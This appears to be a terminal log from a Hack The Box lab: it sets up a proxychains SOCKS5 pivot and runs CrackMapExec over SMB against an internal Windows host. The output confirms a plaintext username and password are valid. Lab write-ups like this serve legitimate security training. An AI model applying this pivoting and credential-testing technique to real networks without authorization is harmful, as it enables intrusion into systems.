 sn🥶vvcr💥sh on kali-vm in ~/htb/endgames/ascension/proxy at [21/04 11:47]
cp /etc/proxychains4.conf .
sn🥶vvcr💥sh on kali-vm in ~/htb/endgames/ascension/proxy at [21/04 11:48]
echo 'socks5 192.168.10.6 1337' >> proxychains4.conf
sn🥶vvcr💥sh on kali-vm in ~/htb/endgames/ascension/proxy at [21/04 11:48]
proxychains4 -f ./proxychains4.conf cme smb 192.168.11.210 -u elliot -p 'LetMeInAgain!' --local-auth
[proxychains] config file found: ./proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.10.6:1337 ... 192.168.11.210:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.10.6:1337 ... 192.168.11.210:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.10.6:1337 ... 192.168.11.210:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.10.6:1337 ... 192.168.11.210:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.10.6:1337 ... 192.168.11.210:445 ... OK
SMB 192.168.11.210 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:MS01) (signing:False) (SMBv1:False)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.10.6:1337 ... 192.168.11.210:445 ... OK
SMB 192.168.11.210 445 MS01 [+] MS01\elliot:LetMeInAgain!